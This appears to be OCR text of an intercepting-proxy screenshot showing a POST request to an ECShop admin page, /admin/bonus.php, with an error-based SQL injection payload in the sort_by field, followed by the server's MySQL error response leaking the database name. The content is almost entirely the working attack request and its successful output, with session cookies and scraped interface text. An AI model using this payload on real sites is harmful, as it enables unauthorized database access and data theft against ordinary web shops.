 Raw Params Headers Hex
1 POST /admin/bonus.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.246:3333
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.199.246:3333/admin/bonus.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: loginNum=3; ECSCP[lastfilterfile]=9F987F7A; ECSCP[lastfilter]=
a%253A7%253A%257Bs%253A7%253A%2522sort_by%2522%253Bs%253A7%253A%2522type_
id%2522%253Bs%253A10%253A%2522sort_order%2522%253Bs%253A4%253A%2522DESC%2
522%253Bs%253A12%253A%2522record_count%2522%253Bs%253A1%253A%25226%2522%2
53Bs%253A9%253A%2522page_size%2522%253Bi%253A15%253Bs%253A4%253A%2522page
%2522%253Bi%253A1%253Bs%253A10%253A%2522page_count%2522%253Bd%253A1%253Bs
%253A5%253A%2522start%2522%253Bi%253A0%253B%257D; ECSCP[lastfiltersql]=
U0VMRUNUICogRlJPTSBgZWNzaG9wYC5gZWNzX2JvbnVzX3R5cGVgIE9SREVSIEJZIHR5cGVfa
WQgREVTQw%3D%3D; ECS_LastCheckOrder=
Wed%2C%2011%20Nov%202020%2015%3A30%3A17%20GMT; ECS_ID=
470804153592ffa46fcc9356ac55684a3c82ddc2; ECSCP_ID=
293b6efe5bea6f7bb0b8f6b1e21ffad949fbb418
14 Connection: close
15
16 act=list&sort_by=1 and extractvalue(1,concat(0x7e,(select
database()),0x7e))#
? < + > Type a search term 0 matches
Raw Headers Hex Render
9 Set-Cookie: ECSCP[lastfiltersql]=
U0VMRUNUICogRlJPTSBgZWNzaG9wYC5gZWNzX2JvbnVzX3R5cGVgIE9SREVSIEJZIDEgYW5
kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZGF0YWJhc2UoKSksMHg3ZS
kpIyBERVND; expires=Wed, 11-Nov-2020 15:57:47 GMT; Max-Age=600;
httponly
10 Upgrade: h2
11 Connection: Upgrade, close
12 Last-Modified: Wed, 11 Nov 2020 15:47:47 GMT
13 Vary: Accept-Encoding
14 Content-Length: 461
15 Content-Type: text/html; charset=utf-8
16
17 <b>MySQL server error report:Array
18 (
19 [0] => Array
20 (
21 [message] => MySQL Query Error
22 )
23
24 [1] => Array
25 (
26 [sql] => SELECT * FROM `ecshop`.`ecs_bonus_type` ORDER BY 1
and extractvalue(1,concat(0x7e,(select database()),0x7e))# DESC LIMIT
15
27 )
28
29 [2] => Array
30 (
31 [error] => XPATH syntax error: '~ecshop~'
32 )
33
34 [3] => Array
35 (
36 [errno] => 1105
37 )
38
39 )
40
? < + > Type a search term 0 matche